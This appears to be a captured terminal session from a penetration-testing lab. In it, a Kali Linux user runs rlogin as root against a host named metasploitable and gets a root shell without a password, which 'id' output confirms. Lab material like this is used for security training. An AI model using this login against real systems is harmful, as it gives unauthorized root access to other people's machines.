 File Edit View Search Terminal Help
root@kali:~# rlogin -l root 172.16.2.3
Last login: Mon Oct 30 13:42:49 EDT 2017 from 172.16.2.9 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#